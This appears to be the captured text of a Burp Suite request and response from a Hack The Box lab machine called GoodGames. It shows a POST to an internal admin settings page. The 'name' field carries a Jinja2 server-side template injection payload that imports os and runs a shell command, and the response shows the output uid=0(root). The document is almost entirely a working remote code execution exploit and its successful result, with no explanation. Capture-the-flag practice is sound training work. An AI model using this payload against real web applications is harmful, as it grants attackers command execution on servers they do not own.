 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://internal-administration.goodgames.htb
10 Connection: close
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
.eJwljjlOBDEQAP_imMB2X-79zMp9CYQE0sxuhPj7DiKsCkr1O-515Pnebo_jmW_t_hHt1tRhG48a22hg0loRNDnBQgLDGIJ9DnZHlMlOiKrUCSZvkFrYR2KQilQximKf08htgeYG
nKLugNGhIKt8IVvRFdbJGsmjXSPPM4__mz_086j74_szvy4Bsa8oxdSQHN06SoEZacquNVYGuUCt9vsCrPA_Hw.ZQclow.Pq5wT9ujoTq3DjiNE9HCMcYccNU
13 Upgrade-Insecure-Requests: 1
14
15 name={{self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()}}
Response
Pretty Raw Hex Render
\n
Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
Enter your full name
dd/mm/yyyy
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root) gid=0(root) groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message